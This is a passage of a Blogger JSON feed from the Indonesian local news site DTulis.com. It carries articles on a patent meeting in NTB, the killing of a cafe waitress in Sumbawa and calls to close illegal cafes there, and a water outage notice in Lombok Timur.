t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3769924023104940122"},"published":{"$t":"2026-01-14T10:26:00.003+08:00"},"updated":{"$t":"2026-01-14T13:55:15.582+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/s1280\/IMG-20260114-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/w640-h428\/IMG-20260114-WA0013.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Badan Riset dan Inivasi Daerah Provinsi NTB menerima kunjungan dari Kementerian Hukum Republik Indonesia Kantor Wilayah Nusa Tenggara Barat (Kemenkum RI Kanwil NTB) dalam rangka penguatan ekosistem riset dan inovasi daerah serta optimalisasi perlindungan paten di NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA NTB I Gede Putu Aryadi mengatakan bahwa tujuan kunjungan tersebut untuk membahas langkah-langkah strategis yang dapat mendorong peningkatan jumlah dan kualitas permohonan paten.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kunjungan Kemenkum RI Kanwil NTB ke BRIDA NTB membahas tentang langkah strategis yang dapat mendorong jumlah dan kualitas permohonan paten,\" ujarnya, Rabu (14\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKunjungan tersebut dihadiri langsung oleh Kepala Kanwil Kemenkum NTB, I Gusti Putu Milawati beserta tim dari Divisi Pelayanan Hukum sebagai pengampu kekayaan intelektual dan hukum, serta Divisi Peraturan Perundang-undangan dan Pembinaan Hukum yang fokus pada pembentukan dan analisis hukum daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA NTB I Gede Putu Aryadi yang didampingi oleh perwakilan Kelompok Kerja (Pokja) bersama tim dari Kemenkum Kanwil NTB selain membahas mengenai langkah-langkah strategis yang perlu dilakukan untuk mendorong peningkatan jumlah dan kualitas permohonan paten, juga membahas tentang penguatan perlindungan kekayaan intelektual (KI), serta percepatan hilirisasi hasil riset dan inovasi daerah di Provinsi NTB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain itu, kita bersama Kemenkum RI Kanwil NTB juga membahas tentang penguatan perlindungan intelektual (KI) dan percepatan hilirisasi hasil riset dan inovasi daerah di Provinsi NTB,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Kanwil Kemenkum NTB berharap agar ada kolaborasi dan koordinaasi antar tim yang ada di BRIDA NTB dengan tim yang ada di Kanwil Kemenkum NTB untuk menggali berbagai potensi yang menghasilkan rekomendasi kajian berupa produk hukum sebagai payung bagi potensi-potensi yang ada di NTB.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3769924023104940122\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html","title":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/s72-w640-h428-c\/IMG-20260114-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2932596716056397717"},"published":{"$t":"2026-01-14T10:13:00.001+08:00"},"updated":{"$t":"2026-01-14T10:13:11.475+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Tragedi di Balik Gemerlapnya Cafe Ilegal Batu Guring , Warga Desak Pemda Sumbawa Dan APH Lakukan Penutupan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvMNDSlwwcK-UsN1ndb5HmUMB0_iSJXm5k2ZFD1mduAaABA3pulHeOBr0rLaVlMDsd1bIofPMUXfKTB6vHABm1uRHEwYFqim-J1cRYMWrNirLDTNRRnRyssYTOXyMVXGTcv5VGXdRY-D9leGg-J33ouGVB3n9GoCR-S8lF5FF0sHYavrQl0cf_1piCqw\/s299\/IMG-20260114-WA0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"199\" data-original-width=\"299\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvMNDSlwwcK-UsN1ndb5HmUMB0_iSJXm5k2ZFD1mduAaABA3pulHeOBr0rLaVlMDsd1bIofPMUXfKTB6vHABm1uRHEwYFqim-J1cRYMWrNirLDTNRRnRyssYTOXyMVXGTcv5VGXdRY-D9leGg-J33ouGVB3n9GoCR-S8lF5FF0sHYavrQl0cf_1piCqw\/w640-h426\/IMG-20260114-WA0002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ESumbawa\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Deretan cafe remang-remang yang berjejer di sepanjang jalan wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=batu+guring+kecamatan+alas+barat+sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Ebatu guring kecamatan alas barat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kabupaten+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Ekabupaten Sumbawa\u003C\/a\u003E ,tepatnya pintu masuk dan keluar Kabupaten Sumbawa ,\u0026nbsp; kembali menjadi sorotan tajam masyarakat. Warga mendesak agar tempat-tempat hiburan malam yang dianggap meresahkan tersebut segera ditutup. Desakan ini semakin menguat pasca insiden berdarah yang terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cafe+Helena+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ECafe Helena\u003C\/a\u003E pada tanggal \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Cafe+Helena+Sumbawa+shooting+December+10+2025\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003E10 Desember 2025\u003C\/a\u003E yang menewaskan seorang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=waitress+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EWaitress\u003C\/a\u003E asal \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kepulauan+Riau\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Ekepulauan Riau\u003C\/a\u003E menyisahkan duka mendalam bagi keluarga korba.\u003C\/p\u003E\u003Cp\u003EKorban, Rusnaini ( 20 ), meregang nyawa setelah ditembak secara sadis oleh pemilik cafe helena di pipi sebelah kiri menggunaka \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=senjata+angin+airgunt\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Esenjata angin airgunt\u003C\/a\u003E , kekejaman pemilik Cafe tersebut bukan sekali dua kali, melainkan banyak kali dilakukan terhadap para waiteres dan bahkan seorang waitress sebelumnya sempat dibakar alat kemaluannya menggunakan bara api.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EInsiden ini memperkuat pandangan masyarakat bahwa keberadaan kafe-kafe tersebut lebih banyak membawa dampak negatif daripada manfaat.\u003C\/p\u003E\u003Cp\u003EPelaku pembunuhan sadis ini\u0026nbsp; diketahui pemilik Cafe itu sendiri sempat melarikan diri usai kejadian dengan alasan saat kejadian pelaku sedang beli kambing di wilayah lombok, sehingga sempat muncul dugaan sementara bahwa korban mati bunuh diri menggunakan senjata angin, sebulan lebih baru kasus ini terungkap berkat investigasi mendalam dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tim+Gabungan+Jurnalis+Investigasi+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ETim Gabungan Jurnalis Investigasi\u003C\/a\u003E yang penuh kejanggalan,.\u003C\/p\u003E\u003Cp\u003EDengan digesernya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kasat+Reskrim+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EKasat Reskrim\u003C\/a\u003E yang lama dan digantikan posisinya oleh Kasat Reskrim yang baru \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Iptu+Andy+Nur+Rosihun+Kasat+Reskrim\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EIptu Andy Nur Rosihun, S.Tr.K\u003C\/a\u003E, sehari pasca pelantikan baru ada titik terang misteri kematian tersebut.Dalam waktu singkat, berkat kerja cepat aparat kepolisian, pelaku berhasil dibKarimun.rumahnya wilayah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Labuan+mapin+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ELabuan mapin\u003C\/a\u003E , saat ini pelaku\u0026nbsp; Angko tengah menjalani proses hukum dan dihadapkan pada ancaman pidana berat.\u003C\/p\u003E\u003Cp\u003EPasca kejadian pembunuhan sadis tersebut, para \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=netizen+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ENetizen\u003C\/a\u003E dan tokoh masyarakat meminta kepada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aparat+Penegak+Hukum+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EAparat Penehmgak Hukum\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemda+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EPemda Sumbawa\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Satpol+PP+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003ESatpol PP\u003C\/a\u003E agar keberadaan Cafe- Cafe ilegal tersebut ditutup ,\u0026nbsp; masyarakat dengan tegas meminta penertiban seluruh kafe dan tempat hiburan yang menjamur di sepanjang row jalan tersebut. Mereka menilai keberadaan tempat-tempat itu sudah tidak bisa ditoleransi lagi.\u003C\/p\u003E\u003Cp\u003EIronisnya lagi seorang oknum kepala Desa juga mempunyai tempat usaha Cafe ilegal tersebut tanpa ada bisa yang menghalangi, sepatutnya oknum kepala desa tersebut memberikan contoh bagi masyarakat, tapi kenyataannya justru oknum kades tersebut jadi pengusaha Cafe \" sama halnya mengajarkan masyarakat berbuat maksiat \" kata \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yusuf+maula+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EYusuf maula Ketua Organisasi Gerakan Masyarakat\u003C\/a\u003E kepada media\u003C\/p\u003E\u003Cp\u003EYusuf juga meminta kepada seluruh stakeholder pemangku kebijakan pemda Sumbawa\u0026nbsp; agar kafe-kafe itu ditertibkan karena sangat meresahkan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Indra+saksi+mata+cafe+helena+sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EIndra\u003C\/a\u003E, salah seorang warga yang tinggal tidak jauh dari lokasi, menyatakan bahwa sejak adanya deretan kafe remang-remang, ketenteraman lingkungan menjadi terganggu. Kebisingan musik, suara nyanyian, dan keributan karena pengaruh alkohol menjadi pemandangan yang sering terjadi, bahkan mengganggu kenyamanan para pengendara yang lewat di sekitar Cafe tersebut.\u003C\/p\u003E\u003Cp\u003E“Sering sekali suara gaduh saat kita lewat dengan dentuman musik yang sangat keras, belum lagi para waitress terlihat duduk dengan pakaian minim mengundang selera kaum lelaki , ditambah lagi\u0026nbsp; \u0026nbsp;adanya keributan antar pengunjung yang mabuk. Banyak juga kendaraan dengan knalpot bising keluar masuk malam hari. Bagusnya ditutup saja karena itu bukan lokasi usaha legal,” jelas ucok\u003C\/p\u003E\u003Cp\u003EMengapa Cafe- Cafe ilegal tersebut bebas beroperasi..?, diduga kuat ada fee mengalir ke \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=oknum+APH+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Eoknum APH\u003C\/a\u003E, hasil investigasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tim+GJI+definition\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003Etim GJI\u003C\/a\u003E sudah ada beberapa kasus oknum polisi menghamili gadis- gadi penjaga Cafe dengan modus berpacaran dan bahkan sampai hamil, dan bahkan ada beberapa oknum anggota polsek \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Alas+barat+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EAlas barat\u003C\/a\u003E sering berada di Cafe- Cafe ilegal tersebut dengan alasan patroli, akan tetapi ketika ada kasus keributan dan bahkan pembunuhan sering kali kasusnya tidak terungkap hal ini dikarenakan ada ikatan emosional oknum tersebut dengan pemilik Cafe.\u003C\/p\u003E\u003Cp\u003EWarga berharap, dengan adanya perhatian serius dari pemerintah dan aparat penegak hukum, kawasan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Batu+Guring+Sumbawa\u0026amp;bbid=4601486868129901130\u0026amp;bpid=2932596716056397717\" target=\"_blank\"\u003EBatu Guring\u003C\/a\u003E kembali menjadi lingkungan yang aman, nyaman, dan kondusif, bebas dari aktivitas-aktivitas yang mengganggu ketenteraman umum.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2932596716056397717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-di-balik-gemerlapnya-cafe.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2932596716056397717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2932596716056397717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-di-balik-gemerlapnya-cafe.html","title":"Tragedi di Balik Gemerlapnya Cafe Ilegal Batu Guring , Warga Desak Pemda Sumbawa Dan APH Lakukan Penutupan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvMNDSlwwcK-UsN1ndb5HmUMB0_iSJXm5k2ZFD1mduAaABA3pulHeOBr0rLaVlMDsd1bIofPMUXfKTB6vHABm1uRHEwYFqim-J1cRYMWrNirLDTNRRnRyssYTOXyMVXGTcv5VGXdRY-D9leGg-J33ouGVB3n9GoCR-S8lF5FF0sHYavrQl0cf_1piCqw\/s72-w640-h426-c\/IMG-20260114-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1592847562126045387"},"published":{"$t":"2026-01-13T20:50:00.001+08:00"},"updated":{"$t":"2026-01-13T20:50:29.834+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"PDAM Lombok Timur Perbaiki Pipa Distribusi, Sejumlah Wilayah Selong Terdampak"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7qzFI4rXFINWIz6KbL5xVWjZL7D28odulkq5Q6xxXG9vWTUsBQjKcpdcqDZsXKfO1cfhOJUxhL1AID25R7j_dfTQT1lHNaNWHA9Db88fcNcjV7BT0r_0YfKy5r8js0F9Jrjk64ns3s9vUFgEoY_nHuqLhjgSw8JUZ63BN-spQtRUgx5zMu1ahcmjdZBCk\/s1600\/IMG-20260113-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7qzFI4rXFINWIz6KbL5xVWjZL7D28odulkq5Q6xxXG9vWTUsBQjKcpdcqDZsXKfO1cfhOJUxhL1AID25R7j_dfTQT1lHNaNWHA9Db88fcNcjV7BT0r_0YfKy5r8js0F9Jrjk64ns3s9vUFgEoY_nHuqLhjgSw8JUZ63BN-spQtRUgx5zMu1ahcmjdZBCk\/s320\/IMG-20260113-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ELombok Timur, Dtulis.com — Perusahaan Daerah Air Minum (PDAM) Lombok Timur Cabang Selong mengumumkan akan terjadi gangguan sementara pelayanan air bersih di sejumlah wilayah di Kecamatan Selong, Selasa (14\/1\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGangguan ini disebabkan adanya perbaikan kebocoran pipa distribusi ACV berdiameter 6 inci. Pekerjaan perbaikan dijadwalkan mulai pukul 08.00 WITA hingga selesai, dengan estimasi waktu pengerjaan selama 2 x 24 jam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun lokasi pekerjaan berada di Jalan M. Yamin dan Jalan Prof. Soepomo. Dampak dari perbaikan tersebut menyebabkan suplai air bersih tidak normal di beberapa wilayah pelanggan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWilayah yang terdampak gangguan pelayanan air bersih meliputi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJalan M. Yamin\u003C\/p\u003E\u003Cp\u003EJalan Ahmad Yani\u003C\/p\u003E\u003Cp\u003EJalan Pahlawan Selong\u003C\/p\u003E\u003Cp\u003EAsrama Polri\u003C\/p\u003E\u003Cp\u003EReban Tebu\u003C\/p\u003E\u003Cp\u003EJalan Segara Anak\u003C\/p\u003E\u003Cp\u003EJalan KH. Asy’ari\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPDAM Lombok Timur mengimbau seluruh pelanggan di wilayah terdampak agar menampung air secukupnya sebagai langkah antisipasi selama proses perbaikan berlangsung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Sehubungan dengan adanya pekerjaan perbaikan kebocoran pipa distribusi, untuk sementara waktu pelayanan air bersih mengalami gangguan. Kami mengimbau pelanggan untuk menyiapkan cadangan air,” tulis PDAM Lombok Timur dalam pengumuman resminya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPihak PDAM Lombok Timur juga menyampaikan permohonan maaf atas ketidaknyamanan yang ditimbulkan dan berharap masyarakat dapat memahami kondisi tersebut hingga pekerjaan selesai dilakukan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1592847562126045387\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pdam-lombok-timur-perbaiki-pipa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1592847562126045387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1592847562126045387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pdam-lombok-timur-perbaiki-pipa.html","title":"PDAM Lombok Timur Perbaiki Pipa Distribusi, Sejumlah Wilayah Selong Terdampak"}],"author":[{"name":{"$t":"Gifari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08771933595618170079"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7qzFI4rXFINWIz6KbL5xVWjZL7D28odulkq5Q6xxXG9vWTUsBQjKcpdcqDZsXKfO1cfhOJUxhL1AID25R7j_dfTQT1lHNaNWHA9Db88fcNcjV7BT0r_0YfKy5r8js0F9Jrjk64ns3s9vUFgEoY_nHuqLhjgSw8JUZ63BN-spQtRUgx5zMu1ahcmjdZBCk\/s72-c\/IMG-20260113-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1735192526881761620"},"published":{"$t":"2026-01-13T16:59:00.002+08:00"},"updated":{"$t":"2026-01-13T17:04:11.481+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbawa Besar"}],"title":{"type":"text","$t":"Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/s1280\/1768294391671.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/w640-h426\/1768294391671.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESumbawa Besar, DTulis.com\u003C\/b\u003E - Setelah melakukan penyidikan dan penyelidikan, Satuan Reserse Kriminal (Reskrim) Polres Sumbawa berhasil mengungkap misteri kematian perempuan muda berinisial R (20) yang terjadi di salah satu cafe di Wilayah Batu Guring, Kecamatan Alas Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ekorban diinformasikan mengakhiri hidupnya menggunakan senapan angin. Namun ternyata faktanya bahwa Korban meninggal karena dibunuh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Iptu 